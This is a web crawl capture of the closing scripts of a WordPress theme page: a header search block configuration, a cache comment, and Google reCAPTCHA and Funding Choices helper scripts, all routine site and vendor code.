                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:14:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mejsumu0-1S3KaXykoZJsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769400888366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWd9RYRXs9ERXoJoZRMU-VP_Gg2uPDPz0CUCiqMv-TWZ9FET2YXQmq0xgKzvjSrjeigEdxIcbK8my7iczjfXUwCUJZk8QPD5YkN9jvnEdrj6G4-7GTXkpv2bQZuVOXK_FYGIJasEpphVKwyB6zaHMmROkLvcdvcg3sAcESNby6aVCdUnkNc2NiuDI9k/_/adonline./adleftsidebar.-728x90_/promoloaddisplay?/contextad.
body_size: -1288
content:
window['a0fdfda8-62f5-4139-bc24-eb75fd9bd9f9'] = true;